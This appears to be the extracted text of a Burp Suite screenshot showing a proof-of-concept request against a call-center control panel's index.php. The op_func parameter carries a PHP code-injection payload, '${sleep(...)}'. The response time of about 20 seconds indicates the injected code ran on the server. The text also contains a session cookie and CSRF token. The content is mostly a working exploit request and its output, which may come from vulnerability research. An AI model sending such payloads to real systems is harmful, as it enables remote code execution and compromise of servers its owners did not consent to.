 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /occontrolpanel/index.php?w=occampaigns&m=campaigns&op=
IVRHelper&op_func=getFiles%7b$%7bsleep(hexdec(dechex(20)))%7d%7d
HTTP/1.1
2 Host: 10.21.173.20
3 Cookie: OCPANEL-SESSIONID=a6ggvkdmu8otapqn0m6ktrghb1;
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Te: trailers
4 Connection: keep-alive
5
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 04 Dec 2024 08:12:28 GMT
3 Server: Apache
4 Expires: Mon, 1 Jul 2000 05:00:00 GMT
5 Cache-Control: private-control
6 Pragma: no-cache
7 X-Frame-Options: SAMEORIGIN
8 Set-Cookie: _csrf=
7a87a80d6c4ad39698c7d332b6ef6205a8f4e36957fc1f9c84390d00fa5d0fd8
a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22Hn-
QTNjIJ_slA9B-UHPRzGfgUpZz8XUb%22%3B%7D; path=/; samesite=Lax;
secure; httponly
9 Last-Modified: Wed, 04 Dec 2024 08:12:28 GMT
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 20542
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <title>
Search
0 highlights
Search
0 highlights
Done
21,086 bytes | 20,459 millis
Inspector
Notes